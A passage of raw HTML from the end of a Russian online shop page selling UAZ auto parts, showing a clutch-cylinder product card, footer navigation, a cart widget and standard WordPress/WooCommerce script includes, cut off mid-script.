	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/cilindr-rabochij-sceplenija-469-so-stopornymi-kolcami-jekspert-ads/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/rabochii-tsilindr-stsepleniia-469-so-stopornymi-koltsami-ekspert-ads-59941-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/cilindr-rabochij-sceplenija-469-so-stopornymi-kolcami-jekspert-ads/">Рабочий цилиндр сцепления  469 со стопорными кольцами эксперт адс</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					В х Г х Ш (см): 4х6х24				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/cilindr-rabochij-sceplenija-469-so-stopornymi-kolcami-jekspert-ads/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="59941" data-product_sku="42000.469-00-1602510-09 (F)" aria-label="Прочитайте больше о &ldquo;Рабочий цилиндр сцепления  469 со стопорными кольцами эксперт адс&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>
</div>



</div>
	<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() { 
		jQuery(document).ready(function($) {
		   $(".wpcf7-validates-as-tel").mask("+7 (999) 999-99-99",{placeholder:" "});


		});
	});</script>
<script src="//code.jivo.ru/widget/5TJ6KKgCTl" async></script>
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {

jQuery(function(){
	jQuery.ajax({
		url: "/wp-content/themes/woodmart/ajaxMenu/dostavka.php",
		dataType: "json",
		success:function(data){
			jQuery("#dostavka").html(data.dostavka);
		}
	});
});
		
});</script>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-61e221c75fa74"><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e20e4d02699"><div class="vc_column-inner vc_custom_1642204754807"><div class="wpb_wrapper">		<div id="wd-61e214bc09063" class="wd-image wd-wpb wd-rs-61e214bc09063 text-left ">
							<a href="https://avtozapchastyuaz.ru/" >
			
			<img width="251" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%2064'%3E%3C/svg%3E" class="attachment-medium" alt="" decoding="async" title="logo" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" data-lazy-sizes="(max-width: 251px) 100vw, 251px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" /><noscript><img width="251" height="64" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" class="attachment-medium" alt="" decoding="async" title="logo" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" sizes="(max-width: 251px) 100vw, 251px" /></noscript>
							</a>
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="wpb_wrapper">
	<ul class=" wd-rs-64221487d1571 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64221487d1571">

		       <li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/dostavka/">ДОСТАВКА</a>

			<li><span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/oplata/">ОПЛАТА</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/kontakty/">ОБРАТНАЯ СВЯЗЬ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/otsledit-zakaz/">ОТСЛЕДИТЬ ЗАКАЗ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/istorija-prosmotrov/">ИСТОРИЯ ПРОСМОТРОВ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/politika-konfidencialnosti/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/karta-sajta/">КАРТА САЙТА</a> </li>
	</ul>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 18px;color: #ffffff;text-align: justify;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Время работы</div>
		<ul class=" wd-rs-6376f5a24d070 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6376f5a24d070">
											<li>
					<span class="list-icon far fa-clock"></span>
					<span class="list-content">08:00 - 17:00 МСК
</span>
									</li>
					</ul>
		
		<ul class=" wd-rs-64b87652e459f wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64b87652e459f">
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">Электронная почта</span>
									</li>
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">admin@avtozapchastyuaz.ru</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e221d0cec1e"><div class="vc_column-inner vc_custom_1642209751296"><div class="wpb_wrapper">
			<div class="wd-social-icons text-right icons-design-default icons-size-large color-scheme-light social-share social-form-circle">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://connect.ok.ru/offer?url=https://avtozapchastyuaz.ru/sceplenie/shlangi-sceplenija-uaz/" target="_blank" class=" wd-social-icon social-ok" aria-label="Ссылка на Одноклассники">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fsceplenie%2Fshlangi-sceplenija-uaz%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Fsceplenie%2Fshlangi-sceplenija-uaz%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://avtozapchastyuaz.ru/sceplenie/shlangi-sceplenija-uaz/&image=https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-mufty-vyzhimnogo-podshipnika-20633-1.png&title=Шланг муфты выжимного подшипника" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка на ВКонтакте">
						<span class="wd-icon"></span>
											</a>
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://avtozapchastyuaz.ru/sceplenie/shlangi-sceplenija-uaz/" target="_blank" class=" wd-social-icon social-tg" aria-label="Ссылка на Telegram">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://avtozapchastyuaz.ru/sceplenie/shlangi-sceplenija-uaz/" target="_blank" class=" wd-social-icon social-viber" aria-label="Ссылка на Viber">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-63bfa06bc1aed" class="wd-text-block wd-wpb reset-last-child wd-rs-63bfa06bc1aed wd-width-100 text-left color-scheme-light wd-fontsize-m vc_custom_1673502837518">
			<p><small><a href="https://avtozapchastyuaz.ru/"><strong>AvtozapchastyUAZ</strong></a> <i class="fa fa-copyright"></i> 2023</small></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e220191979d" class="wd-text-block wd-wpb reset-last-child wd-rs-61e220191979d wd-width-100 text-left color-scheme-light wd-fontsize-xs ">
			<p>Пользуясь настоящим веб-сайтом, вы даете свое согласие на использование файлов cookies. Сайт носит исключительно информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 (2) ГК РФ</p>
		</div>
		</div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1642204754807{padding-left: 20px !important;}.vc_custom_1642209751296{padding-top: 50px !important;}.vc_custom_1673502837518{padding-top: 10px !important;padding-left: 40px !important;}.wd-rs-6376f5a24d070.wd-list {
	 --li-mb: 5px; 
}

.wd-rs-64b87652e459f.wd-list {
	 --li-mb: 5px; 
}

#wd-6376f5a24d070 .list-icon{color:#ffffff;}#wd-64b87652e459f .list-icon{color:#ffffff;}</style>					</div>
												</footer>
	</div> <!-- end wrapper -->

<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка Наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><ul id="menu-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936 item-level-0"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" class="woodmart-nav-link"><span class="nav-link-text">Каталог запчастей</span></a></li>
<li id="menu-item-68937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68937 item-level-0"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-68939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68939 item-level-0"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68938 item-level-0"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-69542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69542 item-level-0"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/" class="woodmart-nav-link">
				<span class="nav-link-text">Список желаний</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://avtozapchastyuaz.ru/sravnit/">Сравнить</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
				<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<div class="pred_stranica_m">
				
				<span class="wd-toolbar-label">
					<input type="button" onclick="history.back();" value="Назад">
				</span>
			
		</div>
		</div>
				<div class="wd-header-wishlist wd-tools-element" title="Мой список желаний">
			<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Список желаний				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element" title="Сравнить товары">
			<a href="https://avtozapchastyuaz.ru/sravnit/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Сравнить				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="Моя корзина">
			<a href="https://avtozapchastyuaz.ru/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>товаров</span></span>
						</span>
				<span class="wd-toolbar-label">
					Корзина				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"https:\/\/avtozapchastyuaz.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0446\u0435\u043f\u043b\u0435\u043d\u0438\u0435 \u0423\u0410\u0417","@id":"https:\/\/avtozapchastyuaz.ru\/sceplenie\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0428\u043b\u0430\u043d\u0433 \u0441\u0446\u0435\u043f\u043b\u0435\u043d\u0438\u044f \u0423\u0410\u0417","@id":"https:\/\/avtozapchastyuaz.ru\/sceplenie\/shlangi-sceplenija-uaz\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>


<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-695f0b4896efc a {border-color:rgba(88, 88, 88,1);}#wd-695f0b4896efc a:hover {border-color:;}
#wd-6376f5a24d070 .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2Mzc2ZjVhMjRkMDcwIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
#wd-64b87652e459f .list-icon {color: eyJwYXJhbV90eXBlIjoid29vZG1hcnRfY29sb3JwaWNrZXIiLCJjc3NfYXJncyI6eyJjb2xvciI6WyIgLmxpc3QtaWNvbiJdfSwic2VsZWN0b3JfaWQiOiI2NGI4NzY1MmU0NTlmIiwiZGF0YSI6eyJkZXNrdG9wIjoiI2ZmZmZmZiJ9fQ==;}
</style>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtozapchastyuaz.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/custom-payment-gateways-woocommerce/includes/js/alg-wc-custom-payment-gateways.js?ver=1.7.0' id='alg-wc-custom-payment-gateways-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.0' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.0' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_df1026917cc684f0bfadfeaba4332af4","fragment_name":"wc_fragments_df1026917cc684f0bfadfeaba4332af4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.0' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js' defer></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/author-sitemap.xml|\/author-sitemap.xml\/|\/cart\/|\/category-sitemap.xml|\/category-sitemap.xml\/|\/checkout\/|\/istorija-prosmotrov\/|\/oformlenie-zakaza\/|\/order-received\/|\/page-sitemap.xml|\/page-sitemap.xml\/|\/poll-sitemap.xml|\/poll-sitemap.xml\/|\/post-sitemap.xml|\/post-sitemap.xml\/|\/product_cat-sitemap.xml|\/product_cat-sitemap.xml\/|\/product_tag-sitemap1.xml|\/product_tag-sitemap1.xml\/|\/product_tag-sitemap2.xml|\/product_tag-sitemap2.xml\/|\/product-sitemap1.xml|\/product-sitemap1.xml\/|\/product-sitemap10.xml|\/product-sitemap10.xml\/|\/product-sitemap11.xml|\/product-sitemap11.xml\/|\/product-sitemap12.xml|\/product-sitemap12.xml\/|\/product-sitemap13.xml|\/product-sitemap13.xml\/|\/product-sitemap2.xml|\/product-sitemap2.xml\/|\/product-sitemap3.xml|\/product-sitemap3.xml\/|\/product-sitemap4.xml|\/product-sitemap4.xml\/|\/product-sitemap5.xml|\/product-sitemap5.xml\/|\/product-sitemap6.xml|\/product-sitemap6.xml\/|\/product-sitemap7.xml|\/product-sitemap7.xml\/|\/product-sitemap8.xml|\/product-sitemap8.xml\/|\/product-sitemap9.xml|\/product-sitemap9.xml\/|\/spisok-zhelanij\/|\/sravnit\/|\/otzyvy\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/oformlenie-zakaza\/|\/cart\/|\/lichnyj-kabinet\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/avto_ul\/|\/wp-admin\/|\/logout\/|\/avto_ul\/|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/avtozapchastyuaz.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var 